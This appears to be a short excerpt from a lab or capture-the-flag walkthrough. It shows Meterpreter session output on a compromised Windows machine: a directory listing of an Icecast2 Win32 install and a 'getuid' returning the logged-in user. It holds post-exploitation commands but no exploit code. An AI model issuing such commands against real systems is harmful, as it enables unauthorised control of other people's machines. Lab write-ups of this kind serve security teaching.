 meterpreter > dir
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  512000  fil   2004-01-08 14:26:45 +0000  Icecast2.exe
040777/rwxrwxrwx  4096    dir   2019-11-12 23:04:09 +0000  admin
040777/rwxrwxrwx  0       dir   2019-11-12 23:04:09 +0000  doc
100666/rw-rw-rw-  3663    fil   2004-01-08 14:25:30 +0000  icecast.xml
100777/rwxrwxrwx  253952  fil   2004-01-08 14:27:09 +0000  icecast2console.exe
100666/rw-rw-rw-  872448  fil   2002-06-28 02:11:54 +0100  iconv.dll
100666/rw-rw-rw-  188477  fil   2003-04-13 04:29:12 +0100  libcurl.dll
100666/rw-rw-rw-  631296  fil   2002-07-11 03:09:00 +0100  libxml2.dll
100666/rw-rw-rw-  128000  fil   2002-07-11 03:11:54 +0100  libxslt.dll
040777/rwxrwxrwx  0       dir   2019-11-12 23:26:02 +0000  logs
100666/rw-rw-rw-  53299   fil   2002-03-23 14:48:14 +0000  pthreadVSE.dll
100666/rw-rw-rw-  2380    fil   2019-11-12 23:04:09 +0000  unins000.dat
100777/rwxrwxrwx  71588   fil   2003-04-14 09:00:00 +0100  unins000.exe
040777/rwxrwxrwx  0       dir   2019-11-12 23:04:09 +0000  web
meterpreter > getuid
Server username: Dark-PC\Dark